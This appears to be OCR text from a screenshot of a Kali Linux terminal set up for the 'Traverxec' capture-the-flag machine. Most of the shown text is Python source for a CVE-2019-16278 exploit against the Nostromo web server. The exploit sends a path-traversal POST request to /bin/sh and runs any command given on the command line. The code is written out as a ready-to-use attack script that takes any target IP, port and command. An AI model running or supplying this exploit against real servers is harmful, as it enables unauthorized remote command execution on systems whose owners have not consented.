 TRAVERXEC - Mozilla Fi...
root@kali: ~/maquinas/...
11:51 AM
root@kali: ~/maquinas/Traverxec/exploits
Archivo Acciones Editar Vista Ayuda
10.10.10.165 ×
root@kali: ~/maquinas/Traverxec/exploits ×
"""
help_menu = '\r\nUsage: cve2019-16278.py <Target_IP> <Target_Port> <Command>'
def connect(soc):
    response = ""
    try:
        while True:
            connection = soc.recv(1024)
            if len(connection) == 0:
                break
            response += connection
    except:
        pass
    return response
def cve(target, port, cmd):
    soc = socket.socket()
    soc.connect((target, int(port)))
    payload = 'POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0\r\nContent-Length: 1\r\n\r\necho\necho\n{} 2>&1'.format(cmd)
    soc.send(payload)
    receive = connect(soc)
    print(receive)
if __name__ == "__main__":
    print(art)
    try:
        target = sys.argv[1]
        port = sys.argv[2]
        cmd = sys.argv[3]
        cve(target, port, cmd)
    except IndexError:
        print(help_menu)
┌──(root💀kali)-[~/maquinas/Traverxec/exploits]
└─# mexploit_Rce.py
comoz